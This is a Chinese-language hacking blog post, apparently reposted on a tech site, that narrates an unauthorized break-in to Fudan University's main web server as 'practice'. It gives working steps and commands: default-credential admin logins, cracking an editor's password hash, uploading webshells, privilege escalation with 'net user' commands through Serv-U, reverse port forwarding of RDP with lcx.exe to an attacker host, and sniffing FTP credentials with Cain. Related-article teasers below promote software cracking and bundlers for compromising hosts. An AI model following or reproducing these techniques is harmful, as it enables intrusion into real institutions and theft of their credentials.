入侵复旦大学的经历记录 一起来看看怎么入侵复旦大学

一、师出有名

某日十分无聊,就和X论坛的超级版主wyzhack瞎吹牛,东年西扯的。后来不知道怎么的扯到复旦去了,他提议说不如我们黑掉复旦吧。正好当时也比较清闲,就答应一起看看了,嘿嘿。这次跑去黑复旦纯粹是为了练习技术。

二、战略部署

这次要拿的是复旦主站,分站可不是我们的目标了,嘿嘿。要不然拿个分站就挂上复旦的名义似乎有点说不过去。通过google顺利找到复旦大学主站:http://www.fudan.edu.cn/,

。PHP的程序,打开了个链接,顺手加个单撇号,提示"警告!提交的数据非法!",又试了几个其他的注入关键字,都被过滤掉了。看来直接从主站下手难度比较大,所以我们得想点其他办法。这里我打算利用嗅探来获取目标站的重要信息,嘿嘿。我们都知道可以根据ping一个目标地址的TTL值来大致判断对方的服务器操作系统!我ping了一下复旦主站,发现TTL值为53,

。这个数值大致就是Linux的操作系统的了,嘿嘿。要想嗅探就必须要取得与目标服务器同一网段下的某台服务器权限,然后再安装嗅探工具进行嗅探攻击。复旦主站的IP为:61.129.42.5,那我们就必须在61.129.42.*这个网段里先控制一台服务器!先用SuperScan3.0扫描整个C段的21端口,作用就是先看看有没有windows操作系统的服务器在这个网段里!至于为什么要扫21嘛,大家都清楚要是装了Serv-U的话要是没什么意外,提权应该是比较容易的嘛,嘿嘿。扫描结果出来了,有好几台装有Serv-U的,按经验,装了Serv-U的就肯定是windows系统的了!IP为61.129.42.42这台明显就是windows的系统,Serv-U的版本是6.3的,

。

三、步步为营

现在目的很明确,就是要先控制住61.129.42.42这台服务器!在浏览器里面填入IP访问,发现页面有点难看,都是些doc文档下载的东西,对我们来说没什么用。我们可以通过查询域名绑定看看有些什么站在上面。我一般不用明小子查询,因为用它能查出来的已经很少了!用X以前介绍过的一个网站来查询吧,它查出来的比明小子查的数据要多且准!打开http://www.seologs.com/ip-...,在"Domain or IP address"里填上"61.129.42.42",然后点击"submit"提交,稍等一会就会返回查询结果的了,

。只有两个,似乎不容乐观哦。居然打开两个都不能访问!后来访问了一下8000端口才有反应了,

。光在这里面也看不出什么来,页面比较简单,可利用的地方不多。值得庆幸的是有个"在线论坛",打开看看,原来是动网的,嘿嘿。用默认的用户名和密码尝试登录,居然成功了进入了后台,

。本以为可以很轻松的拿到webshell的,没想到这个破论坛既不能上传也不能备份!动网没了这两个功能基本上比较难拿到webshell了,郁闷!于是又上了邪恶八进制发帖讨论,没多久就在回复里面看到动网还有个后台列文件的漏洞!嘿嘿,这回似乎又有得搞了!大致方法就是在"基本设置"里修改"上传目录设定",然后到"上传文件管理"里面去查看结果。列了N久终于发现有可利用的东西了,

。ewebeditor出现了,嘿嘿。点击打开后台登录页面,

尝试默认的用户名和密码发现无法登录进去,看来密码改过了。没关系,反正我们能列文件嘛。再利用动网列文件的漏洞找到了ewebeditor的数据库文件,下载回来,用明小子的数据库管理功能打开,查看了管理员密码的MD5散列,

。再到MD5查询网站查询密码,幸运的是密码并不复杂,顺利查了出来,

。用得到的用户名和密码成功登录了ewebeditor的后台,

。进了ewebeditor拿webshell就比较轻松的了。样式管理-拷贝样式-设置-添加允许上传类型asa,再预览上传asa后缀的ASP马,然后在"上传文件管理"里就可以看到马的了,点击直接访问webshell,

在图12里面,我们可以看到有ASPNET这个用户,一般来说很有可能支持ASPX,因为ASPX马的权限一般要比ASP的高。所以我上传了一个ASPX马。然后再传了一个SU提权的ASP马,执行:"net user guest /active:yes" "net user guest password" "net localgroup administrators guest /add"三条命令,意思是先激活guest用户,再给guest用户设定一个密码,再把guest用户添加进管理员组。幸运的是Serv-U的默认连接密码没有改,命令都成功执行了。在ASPX马里执行:"net user guest"我们可以发现guest已经隶属于管理员组了,

。用ASPX马读取了注册表的远程桌面服务端口,发现就是默认的3389,不过Terminal Services服务当时是没有开的。后来wyzhack放了鸽子才给开了,嘿嘿。

四、守株待兔

直接连接3389是行不通的,防火墙把我们挡在了外面。不过我们可以用lcx.exe给它来个端口转发。直接用ASPX马或者SU提权马发现都不能执行lcx.exe进行转发,所以我想通过修改Serv-U的配置文件来添加一个具体system权限的FTP用户,再登录上去进行端口转发。就是修改C:\Program Files\Serv-U\ServUDaemon.ini这个文件的内容啦。如何修改我就不废话了,有兴趣的话大家可以去了解下SU配置文件的存放规则,了解之后修改起来就得心应手的了。我就添加了一个用户名为hackest的,拥有system权限的FTP用户。要是配置文件没有权限修改的话,可以用SU提权马执行cacls.exe修改文件属性为everyone完全控制就可以修改的了,不过cacls.exe需要文件格式为NTFS的才可以使用哦。在CMD下登录FTP上去,执行:

C:\Documents and Settings\All Users\Documents\lcx.exe -slave 219.129.213.252 51 127.0.0.1 3389

本机执行:

lcx.exe -listen 51 2007

然后连接本机的的2007端口就可以登录远程服务器了,

到这里我们就已经成功控制了61.129.42.42这台服务器。接下来就是安装cain进行嗅探了,具体请参照我的另一篇关于嗅探入侵的文章。在61.129.42.42上执行"ipconfig /all"命令得知默认网关为61.129.42.1,

复旦主站的IP为:61.129.42.5。设置好cain就可以开始嗅探攻击了,嘿嘿。由于一开始的那几天是五一假期时间,嗅了两天一无所获。N天之后终于有进展了,wyzhack告诉我已经成功嗅探到复旦主站的FTP用户名和密码了,

对于一个网站,有了FTP密码就等于有了一切!利用FTP上传了一个PHP马,进去参观一下,

五、尘埃落定

到这里就已经完全控制了复旦大学的主站了!虽然主站的操作系统是Linux,但是我们通过先控制一台windows的3389肉鸡再进行对目标的嗅探攻击收到了如期的效果。可见嗅探攻击的威力的确非比寻常,不注意这方面的防范也必将被人恶意入侵!既然是Linux的系统,管理员一般都是用SSL来远程管理服务器的,嘿嘿。扫描一下主站服务器,发现开了22端口(SSL的默认连接端口为22)尝试用嗅到的FTP用户名和密码登录SSL居然成功了,

。至于通过溢出或者其他提权方法来得到root权限,我就不弄了,因为这方面实在不太熟悉。本文主要是介绍一种入侵思路,没有什么技术含量。不得不说的一句话:管理员们要小心嗅探攻击了,嗅探的攻击力可是比较厉害的。如有不妥之处还请大家批评斧正!

网站挂马非iis映射修改且源代码没有iframe代码

(挂马现象:非IIS映射修改,非ARP病毒,且源代码里没有iframe代码的)今天访问公司的一个网站,突然发现网页显示不对,右键查看HTML代码,发现iframe了一个网站的js文件,不用说,肯定被挂马了。进入服务器,看了下

详情2018-01-29 19:35:14责编:llp 来源:驱动管家oracle教程 oracle的相关问题及解答

1 如何查看ORACLE的隐含参数?ORACLE的显式参数,除了在INIT ORA文件中定义的外,在svrmgrl中用 "show parameter * ",可以显示。但ORACLE还有一些参数是以“_”,开头的。如我们非常熟悉的“_offline_rollback_

详情2018-01-15 16:49:57责编:llp 来源:驱动管家ghost系统有漏洞 有问题的ghost系统哪些?

一、WindowsXP万能Ghos

详情2018-01-05 18:34:15责编:llp 来源:驱动管家傲游浏览器有哪些漏洞?傲游浏览器的漏洞一般在哪些地方?

这个漏洞首先是国外某个团队发现的,他研究了多个浏览器的漏洞。其中遨游的漏洞比较独特,大致存在几个方面的,1 about:history中存在xss漏洞,即浏览历史中url链接中存在明显的xss漏洞。2 遨游的拓展中存在大量

详情2018-01-08 17:11:48责编:llp 来源:驱动管家有哪些措施可以防范网络攻击打造网络防火墙?

我们遇到的入侵方式大概包括了以下几种:(1) 被他人盗取密码;(2) 系统被木马攻击;(3) 浏览网页时被恶意的java scrpit程序攻击;(4) QQ被攻击或泄漏信息;(5) 病毒感染;(6) 系统存在漏洞使他人攻击自己

详情2018-01-21 11:48:14责编:llp 来源:驱动管家adobe flash cs3软件的作用 adobe flash cs3有什么漏洞?

Adobe Flash CS3 Professional软件是用于为数码、Web和移动平台创建丰富的交互式内容的最高级创作环境。 Adobe Flash CS3 Professional处理畸形格式的 FLA文件时存在漏洞,攻击者可能利用此漏洞提升权限。

详情2018-01-27 18:06:20责编:llp 来源:驱动管家破解软件的两种方式 文件补丁制作图解

概念介绍 何为注册机?注册机就是针对某一软件,通过一定算法算出注册码的程序。我们写注册机时,一般都要了解注册码的算法(这当然是通过跟踪调试了解的),之后用汇编语言或其它高级语言来把算法还原。这样大家可根据自己的要求输入注册码,如根据自己的姓名,

详情2018-01-21 11:57:38责编:llp 来源:驱动管家溯雪是什么?溯雪怎么使用?

一、关于溯雪1、由于种种原因,溯雪是一个英文的版本,欢迎有兴趣的朋友汉化。2、此次的说明书仅仅是一个快速的使用指南,如果您有兴趣,可以帮我写一个。如果没有人愿意写的话,那只好我自己写了。:-(3、这是一



详情2018-01-26 14:51:35责编:llp 来源:驱动管家网站漏洞扫描器:流光扫描器怎么扫描主机?

直接进入主题1、首先,在电脑上安装流光扫描器,解压的时候要注意解压密码2、安装完成后,我们按照它的提示进如主程序页面,在页面中我们在任务栏可以看到很多的服务,在开始总,我们输入扫描的网段就可以看到很

详情2018-01-15 17:27:28责编:llp 来源:驱动管家抓鸡教程 如何用非主流的方式抓鸡?

事先声明一下,其实这个是没有什么技术含量的,只是一个思路 第一步:找一个可以观看的SWF文件第二步:用 "SmartSWF EXE& 39;把这个SWF文件转换成EXE文件,当然也可以用其他的软件第三步:打开 "南域剑盟捆绑器2008正式版

详情2018-01-19 15:49:21责编:llp 来源:驱动管家

- Ubuntu 13.10可以安装显卡驱动吗?报错了怎么办

- 用铜掌柜挣到钱后怎么提现?铜掌柜提现问题怎么解决?

- 面条校园怎么样?面条校园好用吗?

- 关于戴尔latitude笔记本电脑的性能配置介绍

- 东芝at200怎么自由切换多功能的设置

- 不知道bak文件怎么打开?跟着下面步骤走就可以了

- 在win10系统的电脑的桌面上怎么创建宽带连接

- 华为荣耀畅玩版把第三方输入法设置成默认输入法的方法

- 电脑上怎么查看苹果手机定位?具体操作如下

- 电脑cpu使用率高怎么办?cpu使用率高怎么解决?

- 笔记本散热效果差是怎么回事?笔记本散热有哪些技巧?

- 建站之星教程 怎么获取建站之星后台的权限?

- 唱吧手机版怎么发起合唱?手机唱吧合唱发起方法

- 惠普驱动安装失败了是怎么回事?惠普驱动怎么正确安装?

- 戴尔d610笔记本电脑贵不贵?戴尔d610笔记本评测

- 东芝m355的配置怎么样?东芝m355笔记本介绍

- 苹果电脑连不上网你肯定没试过更换mac地址这个方法

- 不知道怎么获取everyone权限?win7电脑教你这样设置

- 华为p8发布会直播在哪里看?华为p8发布会直播的网址

- 为你介绍红米note3解锁bootloader的步骤